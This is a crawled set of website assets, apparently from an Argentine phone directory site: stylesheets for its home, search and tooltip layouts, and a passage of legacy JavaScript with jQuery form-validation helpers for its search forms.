#homeMain .searchGroup h4{ padding-left:70px; background-image:url(../images/icon_home.png); height:50px; background-repeat:no-repeat; background-position:10px top; font-size:18px; font-weight:normal; color:#3E8AAB; position:relative; z-index:99;}
#homeMain .searchGroup label{ font-size:12px; text-transform:uppercase; display:block; color:#666666; padding-bottom:5px;}
#homeMain .searchGroup .small{ width:65px;}
#homeMain .searchGroup input.mid{ width:186px;}
#homeMain .searchGroup .big{ width:275px;}
#homeMain .searchGroup .forrow1{ height:75px;}
#homeMain .searchGroup .in{ border:solid 1px #B2B2B2; padding:6px; font-size:12px; font-family:Arial, Helvetica, sans-serif;}
#homeMain .searchGroup select.mid{ width:179px;}
#homeMain .searchGroup .forrow1 p{ padding-top:5px; font-size:12px; color:#666666; float:left;}
#homeMain .searchGroup .forrow1 p a{color:#F7921E; text-decoration:none; padding-left:5px; padding-right:5px;}
#homeMain .searchGroup .forrow1 p a:hover{color:#666; text-decoration:underline;}

#homeMain .searchGroup .tabsBox form{
    display: block;
    padding: 15px 11px;
	height: 100px;
}
#homeMain .searchGroup .tabsBox .row{
    padding: 2px 0px 2px 0px;
}
#homeMain .searchGroup .tabsBox .row.links{
    overflow:hidden;
}
#homeMain .searchGroup .l{float:left}
#homeMain .searchGroup .r{float:right; }
#homeMain .searchGroup input[type="submit"]{
    padding:4px 5px 4px 5px;
    background:#b3b3b3 !important;;
    border: none;   /*1px solid #3D89AA;*/
    color:white;
    font-size:.8em;
    display:block;
    font-family:"Arial";
}
#homeMain .searchGroup select{
    font-size: .8em;
    border:1px solid #B2B2B2;
    padding:5px 5px 6px 5px;
}
#homeMain .searchGroup .w180{width:180px;}
#homeMain .searchGroup .w70{width:70px;}
#homeMain .searchGroup .w100{width:100px;}
#homeMain .searchGroup .w150{width:150px;}

#homeMain .searchGroup.comercial{float:right}
#homeMain .searchGroup.comercial .title{color:#F7921E; background-image: url('../img/icon_building.png')}
#homeMain .searchGroup.comercial .links{
    font-size: .75em;
    color: #666;
    text-align: center;
    padding: 4px 0px;
}

#homeMain .searchGroup.comercial .tabHeaders{background: #F9F9F9 url('../img/icon_building.png') no-repeat 10px -35px;}
#homeMain .searchGroup.comercial .links a{color: #F7921E; text-decoration: none; font-size: 1em;}
#homeMain .searchGroup.comercial .links a:hover{color: #666666;	text-decoration: underline;}
#homeMain .searchGroup.comercial .searchSmallForm{
    /*background: transparent url('../img/bg_search_group_repeat2.jpg') repeat-x top left;*/
}
#homeMain .searchGroup.comercial input[type="submit"]{	background:#b3b3b3!important;}
#homeMain .searchGroup input[type="submit"]:hover{cursor:pointer; background:#999!important;}


.submitsearch{
    padding:4px 5px 4px 5px;
    background:#b3b3b3 !important;;
    border: none;   /*1px solid #3D89AA;*/
    color:white;
    font-size:.8em;
    display:block;
    font-family:"Arial";
}
.submitsearch:hover{cursor:pointer; background:#999!important;}


#homeCategories{
    padding-top: 20px;
}
#homeCategories .colLeft{
    width: 480px; float: left;
}

#homeCategories .colRight{
    width: 325px; height: 325px; float: right;
    position:relative;
}

#homeCategories .colCenter{
    width: 167px; float: left;
    margin: 0px 9px; position: relative;
}
#homeCategories .listBoxBig{
    display: block;
    background: #F2F2F2;
    /*border: 1px solid #E2E2E2;*/
    padding: 4px;
    width: 147px; 
    height: 132px;
    max-height: 132px;
    float: left;
    margin: 0px 0px 5px 5px;
    position: relative;
    text-decoration: none;
    overflow: hidden;
}
#homeCategories .listBoxBig .boxHoverContainer{
    position:absolute; top: 0px;
    background: #F2F2F2;
    display:block;
    height: 132px; padding-top:4px;
    display:none;
}

#homeCategories .listBoxBig.lineStart{
    margin-left: 0px;
}
#homeCategories .listBoxBig .overlay{
    position: absolute; bottom: 4px;
    padding: 10px 0px;
    text-align: center;
    color: white; font-size: .688em;
    background: transparent url('../img/transp_pixel.png') repeat top left;
    display: block; width: 147px;
}
#homeCategories .listBoxBig .boxAvatar{
    background: transparent url('../img/transp_pixel.png') repeat top left;
    padding: 4px; display: inline-block;
    width: 60px; text-align: center;
    position: absolute; left: 50%; margin-left: -32px; top: 14%;
    line-height: 0px;
}

#homeCategories .listBoxBig .boxTitle{
    display: table-row;
    vertical-align: middle;
    padding: 2px 0px 2px 34px;
    font-size: .758em;
    color: black;
    min-height: 30px;
    position: relative;
    margin-top:4px;
}

#homeCategories .listBoxBig .boxTitle>*{
    vertical-align: middle; display: table-cell;
}
#homeCategories .listBoxBig .boxTitle img{
    margin-right: 4px;
}
#homeCategories .listBoxBig .boxDesc{
    font-size: .625em;
    color: #999;
    line-height: 100%;
    display: block;
    padding: 5px 0px;
    overflow: hidden;
    max-height: 30px;
}
#homeCategories .listBoxBig .boxPhone{
    color: black; font-size: .625em; font-weight: bold;
    padding: 6px 0px;
    display: block;
}
#homeCategories .listBoxBig .boxNote{
    color: #666666; font-size: .688em; font-style: italic;
    display: block;
    line-height: 100%;
    position: absolute; bottom: 4px;
    overflow: hidden;
    max-height: 35px;
}

#homeCategories .listBoxSmall{
    display: block;
    background: #F2F2F2;
    /*border: 1px solid #E2E2E2;*/
    padding: 4px;
    width: 147px; 
    height: 32px;
    max-height: 32px;
    float: left;
    margin: 0px 0px 5px 5px;
    position: relative;
    text-decoration: none;
    font-size: .758em;
    color: black;
    overflow: hidden;
}
#homeCategories .listBoxSmall.lineStart{
    margin-left: 0px;
}
#homeCategories .listBoxSmall .boxTitle{
    display: table-row;
    vertical-align: middle;
    padding: 2px 0px 2px 34px;
    color: black;
    min-height: 30px;
    position: relative;;
    font-size: .90em!important;
}
#homeCategories .listBoxSmall .boxTitle>*{
    vertical-align: middle; display: table-cell;
}
#homeCategories .listBoxSmall .boxTitle img{
    margin-right: 4px;
}
#homeCategories .listBoxSmall .boxHoverContainer{
    color: #666666;
    background: #f2f2f2;
    font-style: italic;
    display: none;
    vertical-align: middle!important;
    font-size: 0.85em;
    padding: 4px 2px;
    width: 151px; height: 32px;
    position:absolute;
    top: 0px; left:0px;
}
#homeCategories .listBoxSmall .boxHoverContainer .vfix{
    display:inline-block; top: 50%; position:absolute;
}

#homeCategories .fadedBgContainer{
    background: white; /* url('../img/bg_colcenter_faded.jpg') repeat-x top left;*/
    border-top: 2px solid #F2F2F2;
    padding: 1px 2px 1px 2px ;
    position: absolute; top: 140px; /* fix from top, the equiv of one large box from left, so they are always aligned*/
}
#homeCategories .fadedBgContainer>div{
    background: white;
    padding: 3px;
}
#homeCategories .colTitle{
    color: #ccc; font-size: .75em;
    display: block; text-align: center;
    background: white;
    margin-top: 10px;
}

#homeCategories .listingBox{
    width: 155px;
    margin: 40px 0 0 0;
    float: left;
}
#homeCategories .listingBox.right{
    float:right;
}
#homeCategories .listingBox:after{
    display: block;
    height: 6px;
    content:'';
    background: #F2F2F2 url('../img/bg_right_list_box_bottom.png') no-repeat bottom left;
}
#homeCategories .listingBox.alignBottom{
    position:absolute;
    bottom: 0px;
}
#homeCategories .listingBox.alignBottom.right{
    right:0px;
}

#homeCategories .listingBox .categoryName{
    position:relative; top: -40px;
    padding: 0 15px 0 40px;
    font-size: .75em;
    color: #ccc;
    text-decoration: none;
    display: block;
    height: 40px;
    margin-bottom: -62px;
    background: transparent url('../img/taggies.png') no-repeat top left;
    /*background: transparent url('../img/icons_categories_home_right.png') no-repeat top left;*/
}
#homeCategories .listingBox .categoryName span{
    color: black;
    font-size: .725em;
    font-weight: bold;
    text-align: right;
    position: absolute; bottom: 8px; right:5px;
    display: block;
}
#homeCategories .listingBox ul{
    padding-top: 20px;
    background: transparent url('../img/bg_right_list_box_top.png') no-repeat top left;
    min-height: 40px;
}
#homeCategories .listingBox ul li{
    display: block;
    background: #F2F2F2;
    padding: 2px 12px;
}
#homeCategories .listingBox ul li:first-child{
    padding-top: 5px;
}
#homeCategories .listingBox ul a{
    color: #4D4D4D;
    font-size: .688em;
    text-decoration: none;
}
#homeCategories .listingBox a:hover{
    color: #749448;
}

#homeCategories .listingBox .categoryName.icoGear{background-position: left 0px;}
#homeCategories .listingBox .categoryName.icoPlane{background-position: left -92px;}
#homeCategories .listingBox .categoryName.icoGift{background-position: 0px -192px;}
#homeCategories .listingBox .categoryName.icoBook{background-position: 0px -280px;}
#homeCategories .listingBox .categoryName.icoGear:hover{background-position: 0px -46px;}
#homeCategories .listingBox .categoryName.icoPlane:hover{background-position: 0px -142px;}
#homeCategories .listingBox .categoryName.icoGift:hover{background-position: 0px -236px;}
#homeCategories .listingBox .categoryName.icoBook:hover{background-position: 0px -330px;}







/* BUSINESS DETAILS PAGE */

#homeMain.inner{ margin:0px auto;}
#pullSearch{
    padding: 30px;
    display:none;
    position:absolute;
    margin:0px auto;
    width:1000px; left:0; right:0;
    background: url('../img/sc-bg.png') no-repeat scroll bottom center transparent;
    z-index: 1980;
	height: 350px;
}

#content .contentContainer{
    width: 1000px; margin:0px auto;
    padding-top: 10px;
	background-color: #FFFFFF;
	position:relative;
/*	z-index:999999;*/
}
#content .iconTitle{
    color: #878787;
    font-size: 1em;
    padding-bottom: 10px;
    border-bottom: 2px solid #F2F2F2;
}
#content .iconTitle img{
    vertical-align: middle;
    margin-right: 20px;
}
#content .contentCaption{
    color: #ccc;
    font-size: 16px;
    margin-bottom: 10px;
}
#content .contentSubtitle{
    font-size: 1em;
    color: #282828;
    border-bottom: 2px solid #999999;
    margin-bottom: 20px;
    padding-bottom: 15px;
    margin-top: 35px;
}
#content .contentItem{
    color: #000;
    /*    color: #4c4c4c;*/
    /*    font-size: .9em;*/
    margin-bottom: 20px;
    text-align:justify;
}
#content .aboutColL{width:405px; float:left;  }
#content .aboutColR{width:572px; float:right;  }
#content .boxCustom.w572{display:block;width:572px; height:170px; margin-top: 20px;}
.contentContainer a{color: #575C33; text-decoration: none;}
.contentContainer a:hover{color: #999999; text-decoration:underline;}
.contentContainer li{padding: 4px 0px; font-size: .9em;}
.contentContainer ul.multiCols{float:left; margin-right: 150px; margin-top: 20px;;}
.contentContainer ol{margin: 0px; padding: 0px; padding-left: 20px;}
/* /BUSINESS DETAILS PAGE */


.searchFiltersContainer{display:table; width: 100%}
.searchFilters{display: table-row;background: #e6e6e6; width: 100%;}
.searchFilters span{display:table-cell; vertical-align: middle; height:48px;}
.searchFilters .desc{font-size: .7em; color: #3D3D3D; padding: 0px 10px;}
.searchFilters select{border: 1px solid #999; padding: 0; min-width:110px; text-align: right; font-size: .75em; color: #3D3D3D;}
.searchFilters span.p1{padding-left: 50px;}
.searchFilters span.p2{padding-left: 50px;}
.searchFilters span.p3{padding-right: 20px;}
.searchFilters .sel{padding-left: 15px;}

.pagination{text-align: center}
.pagination a{display: inline-block; background: #EFEFEF; color: #203349; font-size: .8em; margin: 0px 1px; padding: 5px 7px;}

#content .groupTitle{background: #F2F2F2;}
#content .groupTitle h2{font-size: 15px; color: black; padding: 9px 20px 9px 10px;width: 60%; float:left;}
#content .groupTitle a{
    float: right;
    margin-left: 20px;
    margin-right: 5px;
    padding-right: 25px;
    background: url('../img/tag_icons.png') no-repeat scroll right top;
    font-size: 11px;
    line-height: 23px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.namefind{
	background:none !important; 
	float:none !important;
	font-size:15px !important;
	color:black !important;
	margin-left:0px !important;
}


/*#content .groupTitle a.linkMap{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px;  }
#content .groupTitle a.linkAgenda{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px; margin-left: -150px;}*/
#content .groupTitle a.linkMap{
    background-position: right 8px;
}
#content .groupTitle a.linkAgenda{
    background-position: right -52px;
}
#content .groupTitle a.linkMap:hover{
    background-position: right -22px;
}
#content .groupTitle a.linkAgenda:hover{
    background-position: right -82px;
}
/*#content .groupTitle a.linkMap{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px;  }
#content .groupTitle a.linkAgenda{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px; margin-left: -150px;}*/
#content .searchAddr{margin-right: 200px; font-size: 1em; color: #666; margin-top: 15px;}
#content .searchDet{margin-right: 200px; font-size: .9em; color: #7F7F7F; margin-top: 10px;}
#content .searchPhone{float:right; font-weight:bold; color: #666; margin-top: 15px;}
#content .resultado_actualizar{float:right; font-weight:bold; color: #666; margin-top: 15px;font-size:10px;}

/*#content .newBusiness{color:white!important; text-decoration:none;}
#content .newBusiness:hover{color: #E6E6E6}*/

#content .smallContentText{color: black; font-size: .9em; padding: 5px 0px;}
.tags{
    margin-top: 10px;    
}
.tags ul li{
    width: 460px;
    display: block;
    float: left;
    margin: 0 10px;
}
.tags ul li a{
    text-decoration: none;
    color:#000;
    font-size: 11px;
    padding: 6px 5px;
    background: #fff;
    display: block;
}

.tags ul li a:hover{
    background: #E6E6E6;
    text-decoration: none;
    color: #000;
}
.tcount{
    color: #999;
}

.tx{
    padding-left: 0 !important;
}
.tx select{
    text-align: left !important;
}
.tx select option{
    padding: 0 5px;
    vertical-align: middle !important;
}

.pt{
    padding-left: 15px !important;
    padding-right: 5px !important;
}

.sfitlr_topic{
    width:38%;
    padding-left: 10px;
    font-size: 0.7em;
    color: #4D4D4D;
}
.toctxt{
    font-size: 0.8em;
    display: block;
    vertical-align: middle;
    padding: 5px;
    margin: 0 auto;
    width: 438px;
}

.pxtitle{
    font-size: 14px;
    font-weight: bold;
    border-bottom: 1px solid #B3B3B3;
    color: #B3B3B3;
    padding: 10px 3px;
}
.pxdesc{
    margin-top: 10px;
}
.pxdesc img{
    display: block;
    padding-bottom: 6px;
}

.pxdesc p{
    color: #000;
    font-size: 12px;
    text-align: justify;
}

.pxdesc ul{
    list-style: none;
}
.pxdesc ul li{
    background: #F2F2F2;
    margin-bottom: 6px;
}
.pxdesc ul li a{
    display: block;
    text-decoration: none;
    color: #000;
    font-size: 10px;
}
.pxdesc ul li a img{
    float: left;
    padding: 5px;
}
.pxdesc ul li a span{
    float: left;
    display: block;
    line-height: 38px;
}

.pxdesc ul li p{
    text-align: left;
    padding: 3px;
    color: #666;
}
.pxdesc ul li a.vmlink{
    text-align: center;
    color: #666;
}


.nbusii {
    margin-top: 6px;
}
.nbusii .listBoxBig{
    display: block;
    background: #F2F2F2;
    /*border: 1px solid #E2E2E2;*/
    padding: 4px;
    /*    width: 147px; */
    width: 176px; 
    height: 132px;
    max-height: 132px;
    float: left;
    margin: 0px 0px 5px 5px;
    position: relative;
    text-decoration: none;
    overflow: hidden;
}
.nbusii .listBoxBig .boxHoverContainer{
    position:absolute; top: 0px;
    background: #F2F2F2;
    display:block;
    height: 132px; padding-top:4px;
    display:none;
}

.nbusii .listBoxBig.lineStart{
    margin-left: 0px;
}
.nbusii .listBoxBig .overlay{
    position: absolute; bottom: 4px;
    padding: 10px 0px;
    text-align: center;
    color: white; font-size: .688em;
    background: transparent url('../img/transp_pixel.png') repeat top left;
    display: block; width: 176px;
}
.nbusii .listBoxBig .boxAvatar{
    background: transparent url('../img/transp_pixel.png') repeat top left;
    padding: 4px; display: inline-block;
    width: 60px; text-align: center;
    position: absolute; left: 50%; margin-left: -32px; top: 14%;
    line-height: 0px;
}

.nbusii .listBoxBig .boxTitle{
    display: table-row;
    vertical-align: middle;
    padding: 2px 0px 2px 34px;
    font-size: .758em;
    color: black;
    min-height: 30px;
    position: relative;
    margin-top:4px;
}

.nbusii .listBoxBig .boxTitle>*{
    vertical-align: middle; display: table-cell;
}
.nbusii .listBoxBig .boxTitle img{
    margin-right: 4px;
}
.nbusii .listBoxBig .boxDesc{
    font-size: .625em;
    color: #999;
    line-height: 100%;
    display: block;
    padding: 5px 0px;
    overflow: hidden;
    max-height: 30px;
}
.nbusii .listBoxBig .boxPhone{
    color: black; font-size: .625em; font-weight: bold;
    padding: 6px 0px;
    display: block;
}
.nbusii .listBoxBig .boxNote{
    color: #666666; font-size: .688em; font-style: italic;
    display: block;
    line-height: 100%;
    position: absolute; bottom: 4px;
    overflow: hidden;
    max-height: 35px;
}

.nbusii .listBoxSmall{
    display: block;
    background: #F2F2F2;
    /*border: 1px solid #E2E2E2;*/
    padding: 4px;
    width: 176px; 
    height: 32px;
    max-height: 32px;
    float: left;
    margin: 0px 0px 5px 5px;
    position: relative;
    text-decoration: none;
    font-size: .758em;
    color: black;
    overflow: hidden;
}
.nbusii .listBoxSmall.lineStart:hover{
    text-decoration: none;
}
.nbusii .listBoxSmall.lineStart{
    margin-left: 0px;
}
.nbusii .listBoxSmall .boxTitle{
    display: table-row;
    vertical-align: middle;
    padding: 2px 0px 2px 34px;
    color: black;
    min-height: 30px;
    position: relative;;
    font-size: .90em!important;
}
.nbusii .listBoxSmall .boxTitle>*{
    vertical-align: middle; display: table-cell;
}
.nbusii .listBoxSmall .boxTitle img{
    margin-right: 4px;
}
.nbusii .listBoxSmall .boxHoverContainer{
    color: #666666;
    background: #f2f2f2;
    font-style: italic;
    display: none;
    vertical-align: middle!important;
    font-size: 0.85em;
    padding: 4px 2px;
    width: 151px; height: 32px;
    position:absolute;
    top: 0px; left:0px;
}
.nbusii .listBoxSmall .boxHoverContainer .vfix{
    display:inline-block; top: 50%; position:absolute;
}

.contentContainer .iconTitle a{
    float: right;
    margin-left: 20px;
    margin-right: 5px;
    padding-right: 25px;
    background: url('../img/tag_icons.png') no-repeat scroll right top;
    font-size: 11px;
    line-height: 23px;
    padding-top: 5px;
    padding-bottom: 5px;
    color: #ccc;
}
/*#content .groupTitle a.linkMap{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px;  }
#content .groupTitle a.linkAgenda{font-size: .7em; float:right; line-height: 19px; position:relative; top: -1px; left: 150px; margin-left: -150px;}*/
.contentContainer  .iconTitle a.linkMap{
    background-position: right 8px;
}
.contentContainer .iconTitle a.linkAgenda{
    background-position: right -52px;
}
.contentContainer .iconTitle a.linkMap:hover{
    background-position: right -22px;
    color: #878787;
}
.contentContainer .iconTitle a.linkAgenda:hover{
    background-position: right -82px;
    color: #878787;
}

.multiCols li span.fst{
    color: #999;
}
.tpx{
    color: #575C33;
    font-size: 15px;
}

.helplist ol li{
    font-size: 12px;
    color: #000;
}
.helplist p.contentItem{
    font-size: 12px !important;
}
#content .iconoTitle{
    color: #878787;
    font-size: 1em;
    padding-bottom: 2px;
    border-bottom: 2px solid #F2F2F2;
    line-height:2em;
}
#content .iconoTitle img{
    vertical-align: middle;
    margin-right: 20px;
}

#content .contentCaption2{
    color: #C1272D;
    font-size: 14px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.stp-p{
    font-size: 12px;
    text-align: justify;
    padding-bottom: 9px;
}

#aviso_no_resultados {
	width: 680px;
	background: #fdf0a1;
	border-bottom: 3px solid #fae38a;
	padding: 3px;
	text-align: center;
}

#aviso_no_resultados {
	font-size: 12px;
	font-weight: bold;
	padding-bottom: 1em;
	padding-top: 1em;
}

/*--signup*/
form .progress {
	border: 0;
	border-radius: 0;
	box-shadow: none;
    background-color: #a8a8a8;
    height: 18px;
    /*margin-top: 13px;*/
    overflow: hidden;
    width: 342px; /*296px;*/
    /*float: left;*/
}

form .checkbox2{
	background:url('../images/icono-checkbox.png') no-repeat 0 -26px;
	position:relative;
	width:30px;
	height:26px;
	float:left
	margin-left:-4px;
	margin-top:3px;}

form .checkbox2.checked{
background-position:0 0;
}

form .progress .progress-bar {
	background-color: #c32c32;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.15) inset;
    color: #FFFFFF;
    float: left;
    font-size: 12px;
    height: 100%;
    line-height: 20px;
    text-align: center;
    transition: width 0.6s ease 0s;
}

form .correcto {
	background: url('../images/form-checker.png') no-repeat right 10px;
	max-width: 290px !important;
    padding-left: 16px;
    padding-right: 46px !important;
}
form .error {
	background: url('../images/form-checker.png') no-repeat right -74px;
	max-width: 290px !important;
    padding-left: 16px;
    padding-right: 46px !important;
}

form .correctosm {
	background: url('../images/form-checker.png') no-repeat right 10px;
	max-width: 117px !important;
    padding-left: 16px;
    padding-right: 46px !important;
}
form .errorsm {
	background: url('../images/form-checker.png') no-repeat right -74px;
	max-width: 117px !important;
    padding-left: 16px;
    padding-right: 46px !important;
}



.contenttiptop{
	position:relative;
	witdth:200px;


}


.reset-this {
    animation : none;
    animation-delay : 0;
    animation-direction : normal;
    animation-duration : 0;
    animation-fill-mode : none;
    animation-iteration-count : 1;
    animation-name : none;
    animation-play-state : running;
    animation-timing-function : ease;
    backface-visibility : visible;
    background : 0;
    background-attachment : scroll;
    background-clip : border-box;
    background-color : transparent;
    background-image : none;
    background-origin : padding-box;
    background-position : 0 0;
    background-position-x : 0;
    background-position-y : 0;
    background-repeat : repeat;
    background-size : auto auto;
    border : 0;
    border-style : none;
    border-width : medium;
    border-color : inherit;
    border-bottom : 0;
    border-bottom-color : inherit;
    border-bottom-left-radius : 0;
    border-bottom-right-radius : 0;
    border-bottom-style : none;
    border-bottom-width : medium;
    border-collapse : separate;
    border-image : none;
    border-left : 0;
    border-left-color : inherit;
    border-left-style : none;
    border-left-width : medium;
    border-radius : 0;
    border-right : 0;
    border-right-color : inherit;
    border-right-style : none;
    border-right-width : medium;
    border-spacing : 0;
    border-top : 0;
    border-top-color : inherit;
    border-top-left-radius : 0;
    border-top-right-radius : 0;
    border-top-style : none;
    border-top-width : medium;
    bottom : auto;
    box-shadow : none;
    box-sizing : content-box;
    caption-side : top;
    clear : none;
    clip : auto;
    color : inherit;
    columns : auto;
    column-count : auto;
    column-fill : balance;
    column-gap : normal;
    column-rule : medium none currentColor;
    column-rule-color : currentColor;
    column-rule-style : none;
    column-rule-width : none;
    column-span : 1;
    column-width : auto;
    content : normal;
    counter-increment : none;
    counter-reset : none;
    cursor : auto;
    direction : ltr;
    display : inline;
    empty-cells : show;
    float : none;
    font : normal;
    font-family : inherit;
    font-size : medium;
    font-style : normal;
    font-variant : normal;
    font-weight : normal;
    height : auto;
    hyphens : none;
    left : auto;
    letter-spacing : normal;
    line-height : normal;
    list-style : none;
    list-style-image : none;
    list-style-position : outside;
    list-style-type : disc;
    margin : 0;
    margin-bottom : 0;
    margin-left : 0;
    margin-right : 0;
    margin-top : 0;
    max-height : none;
    max-width : none;
    min-height : 0;
    min-width : 0;
    opacity : 1;
    orphans : 0;
    outline : 0;
    outline-color : invert;
    outline-style : none;
    outline-width : medium;
    overflow : visible;
    overflow-x : visible;
    overflow-y : visible;
    padding : 0;
    padding-bottom : 0;
    padding-left : 0;
    padding-right : 0;
    padding-top : 0;
    page-break-after : auto;
    page-break-before : auto;
    page-break-inside : auto;
    perspective : none;
    perspective-origin : 50% 50%;
    position : static;
    /* May need to alter quotes for different locales (e.g fr) */
    quotes : '\201C' '\201D' '\2018' '\2019';
    right : auto;
    tab-size : 8;
    table-layout : auto;
    text-align : inherit;
    text-align-last : auto;
    text-decoration : none;
    text-decoration-color : inherit;
    text-decoration-line : none;
    text-decoration-style : solid;
    text-indent : 0;
    text-shadow : none;
    text-transform : none;
    top : auto;
    transform : none;
    transform-style : flat;
    transition : none;
    transition-delay : 0s;
    transition-duration : 0s;
    transition-property : none;
    transition-timing-function : ease;
    unicode-bidi : normal;
    vertical-align : baseline;
    visibility : visible;
    white-space : normal;
    widows : 0;
    width : auto;
    word-spacing : normal;
    z-index : auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.telexplorer.com.ar/css/tooltip.css
body_size: 299
content:
/*-------------------------
	The content section
--------------------------*/


#contenttip2{
	background-color: #FFF;
	border-radius: 4px;
	padding: 40px;
	margin: 0 auto;
	max-width: 600px;
	position: relative;
	margin: 0 auto 100px;
}



/*-------------------------
	Inline help tip
--------------------------*/


.help-tip{
	position: absolute;
	top: 20px;
	text-align: center;
	background-color: #BCDBEA;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	font-size: 12px;
	line-height: 18px;
	cursor: default;
	left:350px;
	z-index:1;
}

.help-tip:before{
	content:'?';
	font-weight: bold;
	color:#fff;
}

.help-tip:hover p{
	display:block;
	transform-origin: 100% 0%;

	-webkit-animation: fadeIn 0.3s ease-in-out;
	animation: fadeIn 0.3s ease-in-out;

}

.help-tip p{
	display: none;
	text-align: left;
	background-color: #1E2021;
	padding: 20px;
	width: 300px;
	position: absolute;
	border-radius: 3px;
	box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
	right: -4px;
	color: #FFF;
	font-size: 13px;
	line-height: 1.4;
}

.help-tip p:before{
	position: absolute;
	content: '';
	width:0;
	height: 0;
	border:6px solid transparent;
	border-bottom-color:#1E2021;
	right:10px;
	top:-12px;
}

.help-tip p:after{
	width:100%;
	height:40px;
	content:'';
	position: absolute;
	top:-40px;
	left:0;
}




.help-tip_top{
	position: absolute;
	top: -4px;
	text-align: center;
	background-color: #BCDBEA;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	font-size: 12px;
	line-height: 18px;
	cursor: default;
	right:84px;
	z-index:1;
}

.help-tip_top:before{
	content:'?';
	font-weight: bold;
	color:#fff;
}

.help-tip_top:hover p{
	display:block;
	transform-origin: 100% 0%;

	-webkit-animation: fadeIn 0.3s ease-in-out;
	animation: fadeIn 0.3s ease-in-out;

}

.help-tip_top p{
	display: none;
	text-align: left;
	background-color: #1E2021;
	padding: 20px;
	width: 300px;
	position: absolute;
	border-radius: 3px;
	box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
	right: -4px;
	color: #FFF;
	font-size: 13px;
	line-height: 1.4;
}

.help-tip_top p:before{
	position: absolute;
	content: '';
	width:0;
	height: 0;
	border:6px solid transparent;
	border-bottom-color:#1E2021;
	right:10px;
	top:-12px;
}

.help-tip_top p:after{
	width:100%;
	height:40px;
	content:'';
	position: absolute;
	top:-40px;
	left:0;
}

@-webkit-keyframes fadeIn {
	0% { 
		opacity:0; 
		transform: scale(0.6);
	}

	100% {
		opacity:100%;
		transform: scale(1);
	}
}

@keyframes fadeIn {
	0% { opacity:0; }
	100% { opacity:100%; }
}



--- FILE ---
content_type: application/javascript
request_url: https://www.telexplorer.com.ar/js/js_telexplorer.js
body_size: 2900
content:



function getuserpoint2(){

$.ajax({
url:   '/?zone=getpoints',
type:  'post',
data:  {"curr" : 0},
success:  function (response) {
			
pointsuser = eval(response);
if (pointsuser==-1) {
	alert('Expiró tu sesión');
	location.href = "/";
	document.getElementById('res_balance_top').innerHTML = '';
	}
	else
	{
		userpointinterval = window.setTimeout(getuserpoint2, 25000);
		document.getElementById('res_balance_top').innerHTML = pointsuser;
		try {
		document.getElementById('res_balance').innerHTML = '<br/>Puntos Disponibles:' + pointsuser;
		}
		catch(err) {
		
		}


	}

}
});
}





function showaddtype(addtype){
	
	
	if (addtype==2){
		$("#add1").hide();
		$("#add2").show();
	}
	
	if (addtype==1){
		
		$("#add1").show();
		$("#add2").hide();
		
	}
	
	
	
	
}




var sendit_f=1;
var sendit_dld=1;


var userpointinterval

function unPocoDeTodo() {
    // llamar a las siguientes funciones:
    mostrarNombre();
    adjudicarMetodos();
	cargarImagenes();
		
}


function ns() {
a = a + 1;
}



function senddld(actn){
var senditd=1




form = document.getElementById("form_dld");

             flen = form.length;
			 
			 if (actn==1){
			 
				 for(i = 0; i < flen; i++){
					  if(form[i].type=="text" && form[i].value==""){
							 alert("Hay campos requeridos en blanco.");
							 form[i].focus();
							 senditd=0;
				 return false;
					  }
				}

					   
					   
				var goodEmail = form.email.value.match(/\b(^(\S+@).+((\.coop)|(\.com)|(\.net)|(\.edu)|(\.mil)|(\.gov)|(\.org)|(\..{2,2}))$)\b/gi);

				if (!goodEmail)
				 {
					 alert('Por favor verifique el email donde deséa recibir el informe')
					 form.email.focus()
					 form.email.select()
					 return false;
				 }
			 }
	 
	 
				   
		   if(senditd==1&&sendit_dld==1) {
				   alertify.error('Un momento...');
				   sendit_dld = 0;
				   setTimeout(function(){ sendit_dld=1;}, 10000);
				   form.submit();		  
			}

		
}




function sendnom(){
var sendit=1
form = document.getElementById("form_res1");

             flen = form.length;
             for(i = 0; i < flen; i++){
                  if(form[i].type=="text" && form[i].value==""){
                         alert("Hay campos requeridos en blanco.");
                         form[i].focus();
                         sendit=0
			 return false;
                  }
		}

              if (form.provincia.value=='X')
        {

          alert ("Por favor, selecciona una Provincia.")
          form.provincia.focus();
          sendit=0
          return false;

        }
		   
		   if(sendit==1 && sendit_f==1) {
				   sendit_f=0;
				   form.submit()
				  
			}

		
}


function sendtel(){
var sendit=1
form = document.getElementById("form_res2");

             flen = form.length;
             for(i = 0; i < flen; i++){
                  if(form[i].type=="text" && form[i].value==""){
                         alert("Hay campos requeridos en blanco.");
                         form[i].focus();
                         return false;
                  }
             }
		
	     var arealen,telelen
	     arealen = form.area.value
	     telelen = form.telefono.value

             if(arealen.length > 1) {

                     if(telelen.length > 5) {
		     	sendit_f=0;
		     	//form.s_button.value="BUSCANDO"
			
			if (sendit_f==1){
				form.submit()
			}
			
             }else{
                     alert("El teléfono es incorrecto");
                     form.telefono.focus();
		     return false;
             }


             }else{
                     alert("El código de área es incorrecto");
                     form.area.focus();
		     return false;
             } 
        }




function senddir(frm){
var sendit=1


if (frm==1){
form = document.getElementById("form_res3");
}

if (frm==2){
form = document.getElementById("form_res3b");
}


             flen = form.length;
             for(i = 0; i < flen; i++){
                  if(form[i].type=="text" && form[i].value==""){
                         alert("Hay campos requeridos en blanco.");
                         form[i].focus();
                         sendit=0
			 return false;
                  }

              if (form.provincia.value=='X')
        {

          alert ("Por favor, introduzca una Provincia.")
          form.provincia.focus();
          sendit=0
          return false;

        }

		}
		   
		   if(sendit==1 && sendit_f==1) {
		     sendit_f=0;
		     //form.s_button.value="BUSCANDO"
		     form.submit()
		     }

		
}
	        
	        

			
			
			
			
function sendnamrform(stype){

var sendit=1;

if (stype=='1') 
	{
	form = document.getElementById("form_com");
	}
	else
	{
	form = document.getElementById("form_com_2");
	}
	

 flen = form.length;
             for(i = 0; i < flen; i++){
